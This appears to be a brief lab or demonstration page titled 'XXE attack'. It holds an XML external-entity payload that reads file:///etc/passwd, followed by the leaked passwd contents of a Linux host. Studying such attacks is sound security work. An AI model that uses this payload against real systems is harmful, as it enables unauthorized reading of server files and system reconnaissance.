 XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/u
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash